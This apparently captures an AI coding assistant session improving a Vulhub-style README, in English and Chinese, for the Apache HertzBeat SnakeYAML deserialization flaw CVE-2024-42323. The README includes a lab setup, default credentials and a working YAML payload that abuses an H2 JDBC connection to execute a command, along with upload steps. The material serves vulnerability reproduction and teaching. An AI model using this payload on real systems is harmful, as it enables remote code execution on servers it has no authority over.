 hertzbeat > CVE-2024-42323 > README.md > # Apache HertzBeat SnakeYaml Deserialization Remote Code Execution (CVE-2024-42323) > ## Vulnerability Reproduction
1 # Apache HertzBeat SnakeYaml Deserialization Remote Code Execution (CVE-2024-42323)
2
3 [中文版本(Chinese version)](README.zh-cn.md)
4
5 Apache HertzBeat is an open-source real-time monitoring and alarm tool that supports monitoring of operating systems, middleware, databases, and more
through its web interface.
6
7 In versions prior to 1.6.0, HertzBeat uses a vulnerable version of SnakeYAML library for parsing YAML files. When authenticated users import new
monitoring types through the `/api/monitors/import` or `/api/alert/defines/import` APIs, they can provide specially crafted YAML content that triggers
deserialization of untrusted data, potentially leading to remote code execution on the target system.
8
9 References:
10
11 - <https://forum.butian.net/article/612>
12 - <https://lists.apache.org/thread/dwpwm572sbwon1mknlwhkpbom2y7skbx>
13 - <https://github.com/wy876/wiki/blob/main/Apache/Apache-HertzBeat-SnakeYaml%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E(CVE-2024-42323).md>
14
15 ## Environment Setup
16
17 Execute the following command to start a vulnerable HertzBeat 1.4.4 instance:
18
19 ```
20 docker compose up -d
21 ```
22
23 After the service is started, you can access the HertzBeat dashboard at `http://your-ip:1157/dashboard`. The default login credentials are:
24
25 - Username: `admin`
26 - Password: `hertzbeat`
27
28 ## Vulnerability Reproduction
29
30 First prepare a malicious YAML file that filename ends with `.yaml`:
31
32 ```yaml
33 !!org.h2.jdbc.JdbcConnection [ "jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists exec\\;CREATE ALIAS EXEC AS $$void exec() throws java.io.
IOException { Runtime.getRuntime().exec(\"touch /tmp/success\")\\; }$$\\;CALL EXEC ()\\;", [], "a", "b", false ]
34 ```
35
36 Then log into the HertzBeat dashboard, navigate to any monitor page and locate the import button. The interface allows users to import monitor
configurations through YAML files, upload the malicious YAML file:
37
38 ![Locate the import button](1.png)
39
40 When the malicious YAML file is imported through the web interface, HertzBeat will attempt to deserialize its contents, triggering the remote code
execution:
41
42 ![Import the malicious YAML file](2.png)
43
44 If successful, the payload will execute on the target system. In this example, we can verify the execution by checking for the presence of a newly created
file in the container:
45
46 ![Verify code execution](3.png)
hertzbeat README.md
帮我优化一下这个漏洞的文档。
Restore checkpoint
我来帮你优化这个漏洞文档。我注意到这是一个 Apache HertzBeat 的 SnakeYaml 反序列化漏洞文档，我会
根据 Vulhub 的文档规范来改进它。
让我先分析一下当前文档需要改进的地方：
1. 漏洞描述部分需要更清晰地说明 HertzBeat 是什么
2. 漏洞复现步骤需要使用更自然的语言描述
3. 需要添加更多关于环境设置的细节
4. 图片说明可以更详细
我来编辑这个文档：
README.md +30 -31
# Apache-HertzBeat SnakeYaml Deserialization Vulnerability (CVE-2024-42323)
# Apache HertzBeat SnakeYaml Deserialization Vulnerability (CVE-2024-42323)
[中文版本(Chinese version)](README.zh-cn.md)
Apache HertzBeat is an open-source real-time monitoring tool. In affected versions,
Apache HertzBeat is an open-source real-time monitoring and alarm tool that supports
Affected Versions:
* Apache HertzBeat < 1.6.0
In versions prior to 1.6.0, HertzBeat uses a vulnerable version of SnakeYAML library
我已经优化了文档，主要改进包括：
1. 更清晰地介绍了 Apache HertzBeat 的功能和用途
2. 使用更自然的语言描述漏洞复现步骤，避免使用列表形式
3. 改进了环境设置部分的说明，包括添加了更清晰的登录凭据格式
4. 为每张图片添加了更详细的说明文字
5. 使用了更规范的链接格式（使用尖括号）
6. 改进了整体文档结构，使其更符合 Vulhub 的文档标准
7. 使用了更专业的术语来描述漏洞原理
现在这个文档更加符合 Vulhub 的文档规范，内容也更加清晰易懂。接下来我们是否需要编写对应的中文版
本文档（README.zh-cn.md）？
hertzbeat README.md
是，请帮我翻译及优化中文文档
Restore checkpoint
我来帮你创建优化后的中文文档。我会确保中文文档的内容准确、专业，并且符合 Vulhub 的文档规范。
README.zh-cn.md +26 -25
# Apache-HertzBeat SnakeYaml反序列化漏洞(CVE-2024-42323)
# Apache HertzBeat SnakeYaml 反序列化远程代码执行漏洞（CVE-2024-42323）